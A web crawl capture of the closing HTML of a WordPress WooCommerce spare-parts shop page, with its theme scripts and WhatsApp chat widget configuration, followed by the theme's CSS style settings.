<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9262,"accountName":"Admin MNC","avatar":"","number":"+6287789136128","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4
body_size: 813
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(55,56,57);
	background-image: none;
}

:root{
--wd-text-font:"Inter", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Inter", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(209,44,44);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(209,44,44);
}
:root{
--btn-shop-bgcolor-hover:rgb(191,40,40);
}
:root{
--btn-accent-bgcolor:rgb(209,44,44);
}
:root{
--btn-accent-bgcolor-hover:rgb(191,40,40);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.sparepartmesinpabrik.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

